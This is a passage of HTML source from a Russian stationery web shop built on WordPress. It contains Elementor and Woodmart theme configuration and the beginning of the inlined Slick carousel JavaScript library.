\u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kancmarket12.ru\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0410\u0440\u0445\u0438\u0432\u044b 625 \u043c - \u041a\u0430\u043d\u0446\u0442\u043e\u0432\u0430\u0440\u044b \u0432 \u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0435","excerpt":null}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.6' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2' id='wd-pjax-library-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_5164061bf4794667e8e3a8d36ffb90a3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https:\/\/kancmarket12.ru\/cart\/","ajaxurl":"https:\/\/kancmarket12.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/kancmarket12.ru\/","shop_url":"https:\/\/kancmarket12.ru\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d155ed4e99d099ac114e5312ee3449dc","fragment_name":"wc_fragments_d155ed4e99d099ac114e5312ee3449dc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-product-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-categories-nav-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-menu-label-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-footer-base-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/kancmarket12.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id='woodmart-theme-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='woodmart-theme-js-after'>
							'use strict';

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.8.1
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
;(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow: '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: false,
                autoplaySpeed: 3000,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return $('<button type="button" />').text(i + 1);
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'linear',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                focusOnChange: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnFocus: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                useTransform: true,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                scrolling: false,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                swiping: false,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.focussed = false;
            _.interrupted = false;
            _.hidden = 'hidden';
            _.paused = true;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, settings, dataSettings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);

        }

        return Slick;

    }());

    Slick.prototype.activateADA = function() {
        var _ = this;

        _.$slideTrack.find('.slick-active').attr({
            'aria-hidden': 'false'
        }).find('a, input, button, select').attr({
            'tabindex': '0'
        });

    };

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.getNavTarget = function() {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        return asNavFor;

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.getNavTarget();

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        _.autoPlayClear();

        if ( _.slideCount > _.options.slidesToShow ) {
            _.autoPlayTimer = setInterval( _.autoPlayIterator, _.options.autoplaySpeed );
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this,
            slideTo = _.currentSlide + _.options.slidesToScroll;

        if ( !_.paused && !_.interrupted && !_.focussed ) {

            if ( _.options.infinite === false ) {

                if ( _.direction === 1 && ( _.currentSlide + 1 ) === ( _.slideCount - 1 )) {
                    _.direction = 0;
                }

                else if ( _.direction === 0 ) {

                    slideTo = _.currentSlide - _.options.slidesToScroll;

                    if ( _.currentSlide - 1 === 0 ) {
                        _.direction = 1;
                    }

                }

            }

            _.slideHandler( slideTo );

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

